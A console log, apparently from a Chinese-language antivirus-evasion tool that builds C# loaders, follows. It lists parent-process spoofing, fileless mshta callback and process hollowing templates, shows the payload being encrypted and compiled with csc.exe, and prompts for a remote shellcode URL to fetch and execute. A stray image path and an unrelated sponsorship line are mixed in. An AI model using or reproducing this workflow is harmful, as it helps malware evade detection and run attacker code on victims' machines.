 E:\0工具\whale3070自动免杀工具>python main.py
t1.cs 使用了父进程欺骗技术+无文件不落盘mshta上线
t2.cs使用了父进程欺骗的技术
t3.cs使用了傀儡进程
Please input C# source file name 【t1.cs | t2.cs | t3.cs】: t3.cs
0.9237483790221447
New Encript password is: 0.9237483790221447
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /out:encryption.exe encryption.cs
Microsoft (R) Visual C# Compiler version 4.8.4161.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which is
he latest version. For compilers that support newer versions of the C# programming language, see http://go.microsoft.com/fwlin
240
Please input remote shellcode address, for example: http://192.168.18.30:8080/shellcode.bin http://192.168.145.129/p
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /out:0.9237483790221447.exe t3.cs
Microsoft (R) Visual C# Compiler version 4.8.4161.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which is
he latest version. For compilers that support newer versions of the C# programming language, see http://go.microsoft.com/fwlin
240
!! New Version available now for Dev Tier Sponsors! Sponsor here: https://github.com/sponsors/secretsquirrel